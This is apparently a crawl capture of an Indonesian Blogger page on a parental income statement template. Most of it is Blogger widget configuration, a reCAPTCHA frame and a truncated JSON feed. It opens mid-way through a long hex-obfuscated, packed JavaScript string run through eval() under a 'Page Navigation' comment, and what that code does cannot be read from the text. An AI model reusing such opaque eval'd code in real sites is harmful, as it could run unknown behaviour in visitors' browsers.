73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rAU2HCpA5bQfE7LQ0kV9X-ZmNSQ:1768593947218';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html', 'canonicalUrl': 'http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html', 'homepageUrl': 'https://www.guntara.com/', 'searchUrl': 'https://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'https://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/4767605065172676406/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4767605065172676406', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s72-c/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg', 'pageName': '[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA', 'pageTitle': 'Guntara.com: [CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA', 'description': 'Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg', 'url': 'https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4767605065172676406}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vRuhOWXvY1dGsgFRMmY_8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593949578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003284379902758763_1768593945813&_=1768593945814
body_size: 51211
content:
// API callback
jQuery111003284379902758763_1768593945813({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"